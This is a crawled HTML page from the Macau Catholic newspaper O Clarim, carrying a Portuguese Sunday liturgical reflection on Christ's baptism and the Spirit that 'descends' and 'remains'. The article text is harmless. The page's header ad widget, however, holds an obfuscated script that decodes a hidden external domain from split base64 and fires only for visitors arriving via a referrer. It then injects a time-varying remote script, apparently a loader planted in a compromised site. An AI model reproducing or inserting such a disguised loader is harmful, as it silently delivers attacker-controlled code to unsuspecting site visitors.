

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-15-de-janeiro/
body_size: 12782
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>2º DOMINGO COMUM – Ano A – 15 de Janeiro &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; 2º DOMINGO COMUM – Ano A – 15 de Janeiro Comments Feed" href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-15-de-janeiro/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/25367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-15-de-janeiro/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=25367' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2F2o-domingo-comum-ano-a-15-de-janeiro%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2F2o-domingo-comum-ano-a-15-de-janeiro%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="2º DOMINGO COMUM – Ano A – 15 de Janeiro"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-15-de-janeiro/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Deus vem para ficar. O Espírito Santo tranquiliza o nosso medo do abandono



«João testemunhou, dizendo: “Vi o Espírito descendo do céu como uma pomba e permaneceu sobre Ele. [...]E eu, de facto, vi e testifico que este é o Filho de Deus”» (Jo., 1, 32, 34).



O acontecimento do Baptismo de Jesus,"/>
  <meta property="og:image" content="http://www.oclarim.com.mo/wp-content/uploads/2023/01/Liturgia-1-e1673499448436.jpg"/>
  <meta property="og:image:url" content="http://www.oclarim.com.mo/wp-content/uploads/2023/01/Liturgia-1-e1673499448436.jpg"/>
  <meta property="article:published_time" content="2023-01-13T14:06:00+08:00"/>
  <meta property="article:modified_time" content="2023-01-14T16:25:25+08:00" />
  <meta property="og:updated_time" content="2023-01-14T16:25:25+08:00" />
  <meta property="article:section" content="Liturgia"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="2º DOMINGO COMUM – Ano A – 15 de Janeiro"/>
  <meta itemprop="headline" content="2º DOMINGO COMUM – Ano A – 15 de Janeiro"/>
  <meta itemprop="description" content="Deus vem para ficar. O Espírito Santo tranquiliza o nosso medo do abandono



«João testemunhou, dizendo: “Vi o Espírito descendo do céu como uma pomba e permaneceu sobre Ele. [...]E eu, de facto, vi e testifico que este é o Filho de Deus”» (Jo., 1, 32, 34).



O acontecimento do Baptismo de Jesus,"/>
  <meta itemprop="image" content="http://www.oclarim.com.mo/wp-content/uploads/2023/01/Liturgia-1-e1673499448436.jpg"/>
  <meta itemprop="datePublished" content="2023-01-13"/>
  <meta itemprop="dateModified" content="2023-01-14T16:25:25+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="2º DOMINGO COMUM – Ano A – 15 de Janeiro"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-15-de-janeiro/"/>
  <meta name="twitter:description" content="Deus vem para ficar. O Espírito Santo tranquiliza o nosso medo do abandono



«João testemunhou, dizendo: “Vi o Espírito descendo do céu como uma pomba e permaneceu sobre Ele. [...]E eu, de facto, vi e testifico que este é o Filho de Deus”» (Jo., 1, 32, 34).



O acontecimento do Baptismo de Jesus,"/>
  <meta name="twitter:image" content="http://www.oclarim.com.mo/wp-content/uploads/2023/01/Liturgia-1-e1673499448436.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-25367 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">2º DOMINGO COMUM – Ano A – 15 de Janeiro</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-25367" class="post-25367 post type-post status-publish format-standard has-post-thumbnail hentry category-liturgia category-todas">
	<img width="895" height="597" src="https://www.oclarim.com.mo/wp-content/uploads/2023/01/Liturgia-1-1000x667.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="2º DOMINGO COMUM – Ano A – 15 de Janeiro" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2023/01/Liturgia-1-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Liturgia-1-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Liturgia-1-400x267.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2023/01/Liturgia-1-e1673499448436.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">2º DOMINGO COMUM – Ano A – 15 de Janeiro</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-15-de-janeiro/" rel="bookmark"><time class="entry-date published" datetime="2023-01-13T14:06:00+08:00">January 13, 2023</time><time class="updated" datetime="2023-01-14T16:25:25+08:00">January 14, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/liturgia/" rel="category tag">Liturgia</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<h3>Deus vem para ficar. O Espírito Santo tranquiliza o nosso medo do abandono</h3>



<p>«<em>João testemunhou, dizendo: “Vi o Espírito descendo do céu como uma pomba e permaneceu sobre Ele.&nbsp;</em>[&#8230;]<em>E eu, de facto, vi e testifico que este é o Filho de Deus”</em>» (Jo., 1, 32, 34).</p>



<p>O acontecimento do Baptismo de Jesus, celebrado na passada segunda-feira, é recordado mais uma vez no Evangelho deste Domingo (Jo., 1, 29-43), como se a liturgia não quisesse que faltássemos a este momento importante da vida de Jesus.</p>



<p>Na passagem do Evangelho notamos a união especial entre Jesus e o Espírito Santo. Pelo poder do Espírito Santo, o Filho de Deus encarnou no seio da Virgem Maria, e durante o Seu baptismo o Espírito visivelmente “desceu” como uma pomba e “permaneceu” sobre Jesus, agora um jovem adulto no início da Sua vida de missão pública.</p>



<p>Estes dois verbos, “descer” (que é um “estender a mão”) e “permanecer”, são deveras essenciais para o desenvolvimento de uma relação de compromisso, mesmo do ponto de vista meramente psicológico. Se alguém não pode contar com a presença confiável, previsível e consistente de cuidadores, sejam formais ou informais, no processo de crescimento, mesmo que haja conflitos e desentendimentos inevitáveis, essa pessoa pode sentir ansiedade e medo de abandono.</p>



<p>Estes verbos também são importantes do ponto de vista teológico. A “descendência divina” descreve o esforço constante, apaixonado e radical de Deus para diminuir a distância entre Ele e a Humanidade. Percebemos, de forma errada, que Deus está longe no Céu, isolado do nosso mundo decadente, ressentido devido aos nossos pecados. Muitas vezes sentimo-nos abandonados por Deus e cheios de sentimentos de culpa. Portanto, a oração do povo de Israel, bem expressa por Isaías, muitas vezes tem sido um clamor a Deus para quebrar a Sua reclusão: «<em>Ó SENHOR, quão bom seria se fendesses os céus e descestes, e os montes de todo o mundo estremecessem diante da tua presença!</em>» (Isaías, 64, 1).</p>



<p>As poderosas intervenções de Deus na História da Humanidade e, em particular, na História de Israel, foram destinadas a assegurar ao Seu povo o Seu amor e fidelidade inabaláveis. Mas a sensação de distância permaneceu. É somente através da Encarnação que a separação é superada, e a descida de Deus se torna completa e definitiva: Ele não só veio para nos ajudar, mas tornou-se um de nós, assumindo a nossa própria natureza humana. Noutras, por meio da encarnação de Cristo, a nossa natureza humana tornou-se uma parte indissolúvel do próprio Deus.</p>



<p>«<em>Estarei permanentemente convosco, até ao fim dos tempos</em>», foram as últimas palavras de Jesus (Mt., 28, 20). Deus veio para “permanecer”, dissipando em nós qualquer medo de abandono. Depois da Ascensão, é através do Espírito Santo que experimentamos a presença e a Graça de Deus, e de um modo particular na celebração dos Sacramentos.</p>



<p>Durante o Baptismo e a Confirmação, “o Espírito desce e repousa no coração purificado dos baptizados” (Catecismo da Igreja Católica nº 701), exactamente como aconteceu com Jesus durante o Seu baptismo. Na Eucaristia, durante a oração chamada “epiclese”, o sacerdote invoca o Pai para enviar o Espírito Santo sobre o pão e o vinho para que, ao receber o Corpo de Cristo, «<em>a graça do Senhor Jesus Cristo, o amor de Deus e a comunhão do Espírito Santo</em>» (2 Cor., 13, 14) permaneça sempre connosco e frutifique para além da celebração eucarística, na nossa vida quotidiana agora repleta de caridade. Deus quer que nos sintamos amados para que possamos amar os outros.</p>



<p>Estou a pensar no serviço incrível que muitos cuidadores, incluindo muitas Irmãs pertencentes a diferentes congregações, prestam às pessoas mais vulneráveis da nossa sociedade, especialmente nos lares de idosos durante a actual crise de Covid-19. Têm que trabalhar em turnos cansativos, expondo-se constantemente ao risco de infecção, estando muitas vezes impossibilitados de voltar para casa após um dia tenso de trabalho. Muitos outros trabalhadores da linha de frente, na área dos cuidados médicos ou noutros serviços essenciais, estão a passar por dificuldades semelhantes. Devido à sua presença, muitas pessoas necessitadas conseguem lidar com as suas ansiedades e com a solidão.</p>



<p>Como dissemos, toda a relação séria e comprometida, assim como toda a vocação, implica ir ao encontro do outro (descer) e uma presença confiável (permanecer). Ser cônjuge quando o casamento está em crise. Ser pais quando os filhos se tornam problemáticos. Ser missionário num qualquer contexto cultural hostil. Ser professor quando o ambiente social e político muda. Poderíamos continuar a dar exemplos.</p>



<p>Após a última quadra natalícia, repleta de tantos desafios, somos convidados a iniciar o Tempo Comum litúrgico (e existencial) com a segurança do amor fiel e da presença de Deus nas nossas vidas. Não estamos sozinhos neste novo ano. Fortalecidos pelo Espírito Santo, que cada um de nós também se torne uma referência confiável e amorosa na vida daqueles que o Senhor confiará aos nossos cuidados.</p>



<p class="has-text-align-right"><strong>Pe. Paolo Consonni, MCCJ</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-15-de-janeiro/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="2º DOMINGO COMUM – Ano A – 15 de Janeiro" data-url="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-15-de-janeiro/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/2o-domingo-comum-ano-a-15-de-janeiro/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/teologia-uma-dentada-de-cada-vez-206/" rel="prev">TEOLOGIA, UMA DENTADA DE CADA VEZ (206)</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/local/cerimonia-de-atribuicao-de-premios-decorreu-a-7-de-janeiro/" rel="next">CERIMÓNIA DE ATRIBUIÇÃO DE PRÉMIOS DECORREU A 7 DE JANEIRO</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
								<img width="700" height="524" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="aligncenter wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 21, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
								<img width="700" height="467" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="aligncenter wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 21, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
								<img width="700" height="466" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="aligncenter wp-post-image" alt="Prudência" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 20, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
